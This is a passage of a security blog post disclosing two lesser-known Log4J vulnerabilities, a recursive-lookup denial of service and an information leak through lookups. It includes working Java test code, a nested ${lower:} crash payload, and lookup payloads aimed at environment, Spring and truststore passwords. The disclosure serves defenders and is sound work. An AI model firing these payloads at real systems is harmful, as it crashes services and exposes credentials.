https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.07.51e280afpm.png?w=768 768w" sizes="(max-width: 805px) 100vw, 805px" /></figure>



<p class="wp-block-paragraph">The core cause for these four issues are from string lookups which enabled attackers to inject unvalidated data into an application and exploit lookups, similar to SQL injection. The most severe of these exploits enables attackers to load code from a remote server via JNDI and execute it (RCE) &#8211; aka Log4Shell.</p>



<p class="wp-block-paragraph">An example payload for Log4shell via the JNDI lookup type:</p>



<figure class="wp-block-image"><img src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXc-SPu3K-W57A1e37cGNyVHn7ZUO1v9G_aBowi8vzf5LMwQqwqt7ngiTXYvEPseL_aQ--oZne0QBfM9RxxVYzQiMW7P-M2AOWQpCDF81EZiVOcYgWqwEOD4QbQfWzh359AF3c4D?key=bOTn7gjKjhzXgUjE0BVe2Q" alt="" /></figure>



<p class="wp-block-paragraph">Here is an illustration of a Log4J attack pattern (<a href="https://asprtracie.hhs.gov/technical-resources/resource/11132/log4j-vulnerabilities-and-the-health-sector">from the HHS report,</a> page 19):</p>



<figure class="wp-block-image size-large"><img data-attachment-id="11813" data-permalink="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/screenshot-2025-06-25-at-9-11-41-pm/#main" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.11.41e280afpm.png" data-orig-size="848,470" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot 2025-06-25 at 9.11.41 PM" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.11.41e280afpm.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.11.41e280afpm.png?w=700" width="848" height="470" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.11.41e280afpm.png?w=848" alt="" class="wp-image-11813" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.11.41e280afpm.png 848w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.11.41e280afpm.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.11.41e280afpm.png?w=300 300w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-9.11.41e280afpm.png?w=768 768w" sizes="(max-width: 848px) 100vw, 848px" /></figure>



<p class="wp-block-paragraph">The patches were released according to the following timeline:</p>



<figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-center" data-align="center">Date</th><th class="has-text-align-center" data-align="center">Version Released</th><th class="has-text-align-center" data-align="center">CVEs Fixed</th><th>Notes</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center">2021-12-10</td><td class="has-text-align-center" data-align="center">2.15.0*</td><td class="has-text-align-center" data-align="center">CVE-2021-44228</td><td>Fix for main Log4Shell issue, disables lookups but allows them to be-re-enabled via a property</td></tr><tr><td class="has-text-align-center" data-align="center">2021-12-13</td><td class="has-text-align-center" data-align="center">2.16.0*</td><td class="has-text-align-center" data-align="center">CVE-2021-45046</td><td>Fix for context lookups issue; disables lookups for logged data</td></tr><tr><td class="has-text-align-center" data-align="center">2021-12-18</td><td class="has-text-align-center" data-align="center">2.17.0</td><td class="has-text-align-center" data-align="center">CVE-2021-45105</td><td>Fix for denial of service issue; disables most recursive lookups</td></tr><tr><td class="has-text-align-center" data-align="center">2021-12-28</td><td class="has-text-align-center" data-align="center">2.17.1</td><td class="has-text-align-center" data-align="center">CVE-2021-44832</td><td>Fix for configuration file issue; limits JNDI context URL to “java”</td></tr></tbody></table></figure>



<ul class="wp-block-list">
<li><em>Shortly after these releases, Amazon’s Corretto Team released a hotpatch containing fixes for these two issues that could be applied to a running JVM as an agent (see <a href="https://aws.amazon.com/blogs/opensource/hotpatch-for-apache-log4j/">blog post</a> and <a href="https://github.com/corretto/hotpatch-for-apache-log4j2">GitHub repository</a>). Other issues were not covered by the hotpatch.</em></li>
</ul>



<p class="wp-block-paragraph">As of December 2021, the following mitigations were recommended by the vendor (Apache) if users were unable to upgrade (see <a href="https://web.archive.org/web/20220123115031/https://logging.apache.org/log4j/2.x/security.html">archived security page from Jan 2022</a>):</p>



<ul class="wp-block-list">
<li><strong>Log4Shell issues (CVE-2021-44228 and CVE-2021-45046)</strong> &#8211; &#8220;<em>remove the JndiLookup class from the classpath&#8221;Otherwise, in any release other than 2.16.0, you may remove the JndiLookup class from the classpath: zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class</em>&#8221;
<ul class="wp-block-list">
<li>See also the hotpatch option above</li>
</ul>
</li>



<li><strong>For context lookup related issues (CVE-2021-45046 and CVE-2021-45105):</strong>
<ul class="wp-block-list">
<li><em>&#8220;In PatternLayout in the logging configuration, replace Context Lookups like ${ctx:loginId} or $${ctx:loginId} with Thread Context Map patterns (%X, %mdc, or %MDC).&#8221;</em></li>



<li><em>&#8220;Otherwise, in the configuration, remove references to Context Lookups like ${ctx:loginId} or $${ctx:loginId} where they originate from sources external to the application such as HTTP headers or user input.&#8221;</em></li>
</ul>
</li>
</ul>



<h3 class="wp-block-heading" id="string-interpolation-java-ee-and-how-they-intersect"><strong>String Interpolation, Java EE and How They Intersect</strong></h3>



<p class="wp-block-paragraph">One of the features found in Log4J and other Java libraries is property substitutions (aka lookups or message interpolation). They enable placeholders like ${xxx:yyy} to be replaced with other values, similar to shell and programming languages. In Log4J, lookups are used to make configuration easier and are meant to be used in configuration files, not in data being logged. <a href="https://github.com/apache/logging-log4j2/commit/2338fcb9fb5cff5325305db4da1bed098b930beb">They were added</a> to Log4J in v2.0 (October 2010). At some point, lookups were changed to allow interpolation against in incoming data being logged (<a href="https://github.com/apache/logging-log4j2/commit/a538903a9b5e100b1c3e3a8aec0462b1cb86765c">most likely</a> in October 2011). Over time additional lookup classes were added – and <a href="https://github.com/apache/logging-log4j2/commit/f1a0cac60f1e41347c9bced7c1470be488840344">JNDI lookups were added</a> in July 2013. The JNDI code connects to the Java EE legacy code from 1990s. </p>



<p class="wp-block-paragraph">Unfortunately, if not used properly, this functionality can lead to security issues. The root cause for these issues is that there were multiple systems that should not have been connected:</p>



<ol class="wp-block-list">
<li>String lookups in config files.</li>



<li>Processing of incoming log messages with untrusted data.</li>



<li>Legacy 1990s Java EE/JNDI code.</li>
</ol>



<figure class="wp-block-image size-large"><img data-attachment-id="11840" data-permalink="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/screenshot-2025-06-25-at-11-01-01-pm/#main" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.01.01e280afpm.png" data-orig-size="889,551" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot 2025-06-25 at 11.01.01 PM" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.01.01e280afpm.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.01.01e280afpm.png?w=700" width="889" height="551" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.01.01e280afpm.png?w=889" alt="" class="wp-image-11840" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.01.01e280afpm.png 889w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.01.01e280afpm.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.01.01e280afpm.png?w=300 300w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.01.01e280afpm.png?w=768 768w" sizes="(max-width: 889px) 100vw, 889px" /></figure>



<p class="wp-block-paragraph">The following is the code from the <a href="https://github.com/apache/logging-log4j2/blob/rel/2.14.1/log4j-core/src/main/java/org/apache/logging/log4j/core/pattern/MessagePatternConverter.java">MessagePatternConverter</a> class which processes incoming log messages. As you can see, it looks for &#8220;$&#8221; and passes the call to the StrSubstitutor class:</p>



<figure class="wp-block-table has-small-font-size"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>for (int i = offset; i &lt; workingBuilder.length() - 1; i++) {<br>  <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-amber-color">if (workingBuilder.charAt(i) == '$' &amp;&amp; workingBuilder.charAt(i + 1) == '{') {</mark><br>     final String value = workingBuilder.substring(offset, workingBuilder.length());<br>     workingBuilder.setLength(offset);<br>     <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-amber-color">workingBuilder.append(config.getStrSubstitutor().replace(event, value));</mark></code><br>    }<code><br>}</code></td></tr></tbody></table></figure>



<p class="wp-block-paragraph">The <strong>StrSubstitutor</strong> class is the main entry point into lookup functionality within Log4J. It relies on the <strong>StrLookup</strong> interface which is implemented by many classes, each providing different type of lookup (most are in the <a href="https://github.com/apache/logging-log4j2/tree/rel/2.14.1/log4j-core/src/main/java/org/apache/logging/log4j/core/lookup">org.apache.logging.log4j.core.lookup</a> package). These get loaded via <a href="https://logging.apache.org/log4j/2.x/manual/plugins.html">a plugin architecture</a> and create connections to other components (custom lookups are also supported). One of the lookups provides Java Naming and Directory Interface (JNDI) support &#8211; as implemented in the JNDILookup class.</p>



<p class="wp-block-paragraph">The following is the <a href="https://github.com/apache/logging-log4j2/blob/rel/2.14.1/log4j-core/src/main/java/org/apache/logging/log4j/core/lookup/StrLookup.java">StrLookup interface</a> which provides a simple way to do lookups:</p>



<figure class="wp-block-table has-small-font-size"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>public interface StrLookup {<br>    String CATEGORY = "Lookup";<br>    <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-amber-color">String lookup(LogEvent event, String key);</mark><br>}</code></td></tr></tbody></table></figure>



<p class="wp-block-paragraph">And this code in the <a href="https://github.com/apache/logging-log4j2/blob/rel/2.14.1/log4j-core/src/main/java/org/apache/logging/log4j/core/lookup/JndiLookup.java">JNDILookup</a> class creates a bridge between lookups and the legacy JNDI (Java EE) code still lingering in Java:</p>



<figure class="wp-block-table has-small-font-size"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>public String lookup(final LogEvent event, final String key) {<br>   if (key == null) {<br>      return null;<br>    }<br>    <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-amber-color">final String jndiName = convertJndiName(key);</mark><br>    try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {<br>        return Objects.toString(<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-amber-color">jndiManager.lookup(jndiName)</mark>, null);<br>    } catch (final NamingException e) {<br>…</code></td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="technical-details-vulnerability-1-denial-of-service">Technical Details &#8211; <strong>Vulnerability #1 &#8211; Denial of Service</strong></h2>



<p class="wp-block-paragraph">Many of string lookup types in Log4J are recursive and can be nested inside other lookups (<a href="https://github.com/apache/logging-log4j2/blob/rel/2.14.1/log4j-core/src/main/java/org/apache/logging/log4j/core/lookup/StrSubstitutor.java#L420">see code here</a>). Each nested function call uses part of Java’s stack memory which is distinct from the main (heap) memory used for majority of processing. Stack memory is configured via the “-Xss” parameter and defaults to anywhere between 1 MB to 1 GB depending on OS and Java version. Exceeding this memory will result in a StackOverFlowError. </p>



<p class="wp-block-paragraph">While recursive lookups are mentioned in CVE-2021-45105, that CVE was thought to be limited to non-standard configurations involving context lookups. However, it actually turns out that this issue can be exploited in default configurations similar to the way Log4Shell by sending a malicious payload to system that will try to log it. This was fixed when lookups were disabled, however, previous versions and any systems exposing the Log4J configuration remain vulnerable <strong>in default configurations</strong>. A recursive payload sent to an impacted application will be processed by Log4J recursively until the application runs out of stack memory.</p>



<p class="wp-block-paragraph">You can check the size of the stack memory in Java via the following command:</p>



<figure class="wp-block-table"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>&gt; java -XX:+PrintFlagsFinal -version | grep \ ThreadStackSize<br>&nbsp;&nbsp;&nbsp;intx ThreadStackSize&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; = 1024</code></td></tr></tbody></table></figure>



<p class="wp-block-paragraph">The attack is blind and does not require the attack to receive any kind of output from the system as follows:</p>



<figure class="wp-block-image"><img src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXeHeWpdh5Zux6Rl3UvI3E9SD0co8f7tMaX-WJmk473kjwpBUKNPNsD5gMpt1zZu2t8UAWU1_QHO9O3XAsFt87MRCa7SlWKs5BslGzYIvLkKCwjmyoIVmUAbCgjgxc5D3V1z6Ef_RA?key=bOTn7gjKjhzXgUjE0BVe2Q" alt="" /></figure>



<p class="wp-block-paragraph">The payload size required to crash the JVM depends on the stack memory configuration. The following payload sizes were tested on JDK 17:</p>



<figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-center" data-align="center">Stack Memory Size (-Xss)</th><th class="has-text-align-center" data-align="center">Number of Nested Rounds to Crash</th><th class="has-text-align-center" data-align="center">Payload Size</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center">144 kb (minimum)</td><td class="has-text-align-center" data-align="center">100</td><td class="has-text-align-center" data-align="center">1 kb</td></tr><tr><td class="has-text-align-center" data-align="center">1,024 kb (default)</td><td class="has-text-align-center" data-align="center">3,000</td><td class="has-text-align-center" data-align="center">27 kb</td></tr><tr><td class="has-text-align-center" data-align="center">1 GB (maximum)</td><td class="has-text-align-center" data-align="center">18,000</td><td class="has-text-align-center" data-align="center">162 kb</td></tr></tbody></table></figure>



<h3 class="wp-block-heading" id="exploit-example"><strong>Exploit example</strong></h3>



<p class="wp-block-paragraph">Code to test the exploit:</p>



<figure class="wp-block-table"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>import org.apache.logging.log4j.LogManager;&nbsp;<br><br>public class Test {<br>&nbsp;&nbsp;&nbsp;public static void main(String[] args) {<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;int rounds = 100;<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;String payload = "${lower:".repeat(rounds) +<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"${java:runtime}" +<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"}".repeat(rounds);<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;System.out.println("Payload size: " + payload.length());<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LogManager.getRootLogger().error(payload);<br>&nbsp;&nbsp;&nbsp;&nbsp;}<br>}</code></td></tr></tbody></table></figure>



<p class="wp-block-paragraph">Example of malicious payload:</p>



<figure class="wp-block-table"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${lower:${java:runtime}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}} }}}}}}}}}}}}}}}}}}}}}}}}}}</code></td></tr></tbody></table></figure>



<p class="wp-block-paragraph">In a normal version, the inner lookup ( <code>${java:runtime}</code> ) will return the build information about the JVM while the outer lookups ( <code>${lower:xxx} </code>) will convert the information to lower case as follows:</p>



<figure class="wp-block-table has-small-font-size"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>Payload size: 915<br>22:25:59.991 [main] ERROR&nbsp; - openjdk runtime environment (build 17.0.7+7-lts)</code></td></tr></tbody></table></figure>



<p class="wp-block-paragraph">However, in a Java configuration with not enough memory and vulnerable Log4J version, it will crash as follows:</p>



<figure class="wp-block-table has-small-font-size"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>Payload size: 915<br>Exception in thread "main" java.lang.StackOverflowError at java.base/java.lang.AbstractStringBuilder.checkRangeSIOOBE(AbstractStringBuilder.java:1809) at java.base/java.lang.AbstractStringBuilder.getChars(AbstractStringBuilder.java:508) at java.base/java.lang.StringBuilder.getChars(StringBuilder.java:91) at org.apache.logging.log4j.core.lookup.StrSubstitutor.getChars(StrSubstitutor.java:1401) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:939) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:978) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:978)</code></td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="technical-details-vulnerability-2-information-disclosure">Technical Details &#8211; <strong><strong>Vulnerability #2 &#8211; Information Disclosure</strong></strong></h2>



<p class="wp-block-paragraph">The JNDI lookup turned out to be dangerous &#8211; but it’s just one of the many lookup types available in Log4J. While fixes for Log4Shell disable lookup interpolation in log messages, in versions prior to 2.15 all lookups are available. Even today, in most recent versions lookups are still available in configuration files – even for latest versions of Log4J (since access to the configuration files is outside the threat model for the project). Additionally, lookups remain available if the JNDILookup class is removed (as per recommended mitigation back in 2021). This was a common mitigation to avoid upgrading Log4J library.</p>



<p class="wp-block-paragraph"><strong>In these three scenarios (versions prior to 2.15, versions with JNDILookup class removed or any version with access to the configuration files), other lookup types remain available and can leak information about the underlying system. </strong></p>



<p class="wp-block-paragraph">The following lookup types are available in Log4J (<a href="https://logging.apache.org/log4j/2.x/manual/lookups.html">see documentation</a>):</p>



<figure class="wp-block-table"><table><thead><tr><th class="has-text-align-center" data-align="center">Pattern</th><th class="has-text-align-center" data-align="center">Description</th><th class="has-text-align-center" data-align="center">Pattern</th><th class="has-text-align-center" data-align="center">Description</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center"><code><strong>${bundle:xxx:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Resource bundles</td><td class="has-text-align-center" data-align="center"><code><strong>${log4j:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Log4J configuration properties</td></tr><tr><td class="has-text-align-center" data-align="center"><code><strong>${ctx:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Thread context map</td><td class="has-text-align-center" data-align="center"><code><strong>${lower:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Converts to lower case</td></tr><tr><td class="has-text-align-center" data-align="center"><code><strong>${date:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Date/time</td><td class="has-text-align-center" data-align="center"><code><strong>${main:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Executable arguments / main()</td></tr><tr><td class="has-text-align-center" data-align="center"><code><strong>${docker:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Docker attributes</td><td class="has-text-align-center" data-align="center"><code><strong>${map:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Map lookup</td></tr><tr><td class="has-text-align-center" data-align="center"><code><strong>${env:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Environment variables</td><td class="has-text-align-center" data-align="center"><code><strong>${marker:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Markers</td></tr><tr><td class="has-text-align-center" data-align="center"><code><strong>${event:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Log event object fields</td><td class="has-text-align-center" data-align="center"><code><strong>${spring:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Spring properties</td></tr><tr><td class="has-text-align-center" data-align="center"><code><strong>${java:xx}</strong></code></td><td class="has-text-align-center" data-align="center">Java runtime information</td><td class="has-text-align-center" data-align="center"><code><strong>${sd:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Structured data</td></tr><tr><td class="has-text-align-center" data-align="center"><code><strong>${jndi:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">JNDI remote lookups</td><td class="has-text-align-center" data-align="center"><code><strong>{sys:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">System properties</td></tr><tr><td class="has-text-align-center" data-align="center"><code><strong>${jvmrunargs:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">JVM runtime args (JMX only)</td><td class="has-text-align-center" data-align="center"><code><strong>${upper:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Converts to upper case</td></tr><tr><td class="has-text-align-center" data-align="center"><code><strong>${k8s:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Kubernetes container information</td><td class="has-text-align-center" data-align="center"><code><strong>${web:xxx}</strong></code></td><td class="has-text-align-center" data-align="center">Servlet context variables/attributes</td></tr></tbody></table></figure>



<p class="wp-block-paragraph">Many of the available lookups return information such as environment variables, system properties, Spring properties, runtime information, secrets, etc. Lookups that return data such as runtime attributes can be used for initial information gathering by a third party. However, most of the lookups do not support wildcards – the name of the variable, property, etc. being retrieved must be known.</p>



<p class="wp-block-paragraph">Furthermore,&nbsp; access to the logs is required to read the information from these lookups so the attacker will not be able to execute this attack blindly. Scenarios with access would include error messages or cloud/SAAS applications where users have access to the result logs. Example of such scenario:</p>



<figure class="wp-block-image"><img src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXeQ6uIpgHcS3baqLxZ0h2GbmCWw0PIwz53DJEF-oNcR6-EgqTqadyO0UlWyas--ivp2bBSKcB_EOtDExFcPEQmVanH-nO5Vfj1wosek7oOOp0QecKePygq42N31RBJBq5u-xbqQHA?key=bOTn7gjKjhzXgUjE0BVe2Q" alt="" /></figure>



<h3 class="wp-block-heading" id="exploit-example"><strong>Exploit example</strong></h3>



<p class="wp-block-paragraph">Payload examples:</p>



<figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-center" data-align="center">Pattern</th><th class="has-text-align-center" data-align="center">Description</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center"><code>${env:POSTGRES_PASSWORD}</code></td><td class="has-text-align-center" data-align="center">Postgres password stored in an environment variable</td></tr><tr><td class="has-text-align-center" data-align="center"><code>${log4j:log4j2.trustStorePassword}</code></td><td class="has-text-align-center" data-align="center">Keystore password from Log4J properties</td></tr><tr><td class="has-text-align-center" data-align="center"><code>${spring:spring.mail.password}</code></td><td class="has-text-align-center" data-align="center">SMTP password from Spring</td></tr><tr><td class="has-text-align-center" data-align="center"><code>${docker:containerName}</code></td><td class="has-text-align-center" data-align="center">Container name in Docker</td></tr><tr><td class="has-text-align-center" data-align="center"><code>${k8s:masterUrl}</code></td><td class="has-text-align-center" data-align="center">Kubernetes Master URL</td></tr><tr><td class="has-text-align-center" data-align="center"><code>${java:runtime}</code></td><td class="has-text-align-center" data-align="center">Runtime information about the JVM</td></tr></tbody></table></figure>



<p class="wp-block-paragraph">Code to test the exploit:</p>



<figure class="wp-block-table"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>import org.apache.logging.log4j.LogManager;<br><br>public class Test2 {<br>&nbsp;&nbsp;&nbsp;public static void main(String[] args) {<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;String payload = "${java:runtime}";<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LogManager.getRootLogger().error(payload);<br>&nbsp;&nbsp;&nbsp;}<br>}</code></td></tr></tbody></table></figure>



<p class="wp-block-paragraph">In a patched version, the lookup will not work since all lookups are disabled and the following output will be produced:</p>



<figure class="wp-block-table"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>&gt; javac -classpath log4j-api-2.20.0.jar:log4j-core-2.20.0.jar Test2.java&gt; java -classpath log4j-api-2.20.0.jar:log4j-core-2.20.0.jar:. Test2<br>12:39:48.062 [main] ERROR&nbsp; - ${java:runtime}</code></td></tr></tbody></table></figure>



<p class="wp-block-paragraph">In a vulnerable version, Log4J will return information about the system via the lookup:</p>



<figure class="wp-block-table"><table class="has-white-color has-black-background-color has-text-color has-background has-link-color has-fixed-layout"><tbody><tr><td><code>&gt; javac -classpath log4j-api-2.14.1.jar:log4j-core-2.14.1.jar Test2.java&gt; java -classpath log4j-api-2.14.1.jar:log4j-core-2.14.1.jar:. Test2<br>12:39:19.843 [main] ERROR&nbsp; - OpenJDK Runtime Environment (build 17.0.8+7-LTS)</code></td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="vendor-response-disclosure-details">Vendor Response / Disclosure Details</h2>



<p class="wp-block-paragraph">This issue was publicly disclosed by Apache / Log4J project in September 2022 part of the Log4J v2.19 release. This was done via an update to the security page (<a href="https://web.archive.org/web/20220924170446/https://logging.apache.org/log4j/2.x/security.html">see archived security page</a> and <a href="https://github.com/apache/logging-log4j2/commit/9c13b8bbac92db5d05dae15cd40dfcc42bf0276f#diff-457dbda9d8c4b5152ba13997c3266a1df6508a850065771a7f0b764ea9375f60">Git update</a>). Because the Log4J project considers these to be part of CVE-2021-45046 and CVE-2021-44228, as well as being fixed in previous releases, no new CVEs were issued and no code changes were made. At this of writing (June 2025), the CVE descriptions were not fully updated in NVD / CVE database but do appear on the Log4J security page. The previous mitigation information about removing the JNDILookup class has been removed from the Log4J security page.</p>



<p class="wp-block-paragraph"><strong>NOTE: many vendors using Log4J in their products publicly advertised the removal of the JNDILookup class as a mitigation. For those vendors, if they have not upgraded &#8211; then they remain vulnerable to the two issues in this post. Additionally, products/services allowing access to the Log4J config files remain vulnerable even in the most recent versions.</strong></p>



<p class="wp-block-paragraph">Screenshots <a href="https://github.com/apache/logging-log4j2/commit/9c13b8bbac92db5d05dae15cd40dfcc42bf0276f#diff-457dbda9d8c4b5152ba13997c3266a1df6508a850065771a7f0b764ea9375f60">from the Git update</a>:</p>



<figure class="wp-block-image size-large"><img data-attachment-id="11848" data-permalink="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/screenshot-2025-06-25-at-11-21-47-pm/#main" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.21.47e280afpm.png" data-orig-size="930,127" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot 2025-06-25 at 11.21.47 PM" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.21.47e280afpm.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.21.47e280afpm.png?w=700" loading="lazy" width="930" height="127" 